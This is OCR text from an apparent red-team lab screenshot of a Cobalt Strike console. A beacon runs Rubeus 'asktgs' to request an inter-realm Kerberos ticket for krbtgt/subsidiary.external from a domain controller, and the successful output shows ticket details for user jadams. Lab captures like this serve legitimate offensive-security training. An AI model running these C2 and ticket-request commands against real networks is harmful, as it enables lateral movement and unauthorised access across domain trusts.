 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.132 http nlamb WKSTN-2
10.10.17.164 10.10.17.231 http bfarmer WKSTN-1
Event Log X Web Log X Beacon 10.10.17.231@4728 X Sites X Beacon 10.10.17.132@2328 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asktgs /service:krbtgt/subsidiary.external /domain:dev.cyberbotic.io /dc:dc-2.dev.cyberbotic.io
[*] Tasked beacon to run .NET program: Rubeus.exe asktgs /service:krbtgt/subsidiary.external /domain:dev.cyberbotic.io /dc:dc-2.dev.cyberbotic.io
[+] host called home, sent: 589259 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Ask TGS
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'krbtgt/subsidiary.external'
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[+] TGS request successful!
[*] base64(ticket.kirbi):
ServiceName : krbtgt/SUBSIDIARY.EXTERNAL
ServiceRealm : DEV.CYBERBOTIC.IO
UserName : jadams
UserRealm : DEV.CYBERBOTIC.IO
StartTime : 8/31/2022 12:44:01 AM
EndTime : 8/31/2022 10:33:22 AM
RenewTill : 1/1/0001 12:00:00 AM
Flags : name_canonicalize, pre_authent, forwardable